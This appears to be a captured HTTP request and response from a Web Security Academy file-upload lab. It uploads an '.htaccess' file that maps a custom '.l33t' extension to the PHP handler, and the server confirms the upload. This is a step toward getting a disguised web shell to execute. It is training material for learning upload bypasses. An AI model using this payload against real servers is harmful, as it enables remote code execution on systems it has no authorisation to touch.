 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a14001004216b9f8253c0ae00850017.web-security-academy.net
3 Cookie: session=JkkzC2iHBX4yK5wyavONvTqgDfLaKM4j
4 Content-Length: 442
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://0a14001004216b9f8253c0ae00850017.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBJzkFbxSluO8X8AM
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a14001004216b9f8253c0ae00850017.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryBJzkFbxSluO8X8AM
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .l33t
28 ------WebKitFormBoundaryBJzkFbxSluO8X8AM
29 Content-Disposition: form-data; name="user
30
31 wiener
32 ------WebKitFormBoundaryBJzkFbxSluO8X8AM
33 Content-Disposition: form-data; name="csrf"
34
35 ZPvqVCHjDP7IgqosNFwRx8jMzwqofk7E
36 ------WebKitFormBoundaryBJzkFbxSluO8X8AM--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 05 May 2025 09:45:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>